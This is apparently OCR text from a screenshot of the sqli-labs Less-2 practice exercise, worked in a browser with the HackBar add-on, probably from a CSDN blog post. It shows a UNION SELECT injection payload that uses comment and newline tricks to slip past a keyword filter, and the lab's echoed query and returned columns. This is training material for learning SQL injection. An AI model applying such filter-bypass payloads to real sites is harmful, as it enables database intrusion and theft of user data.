 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
迪总 Less-2 **Error Based- Intige...
未知IP }a { word-wrap: break-word, }a:link, a:visited { color: #e06228, color: #404042
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://39.96.44.170/sqlilabs/Less-2/?id=-1 union%23a%0A/*!/*!select 1,2,3*/;%23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
NETCRAFT Services Checking http://39.96.44.170...
Welcome Dhakkan
SELECT * FROM users WHERE id=-1 union#a /*!/*!select 1,2,3*/;# LIMIT 0,1 Your Login name:2
Your Password:3
SQLI DUMB SERIES-2
CSDN @ranzi.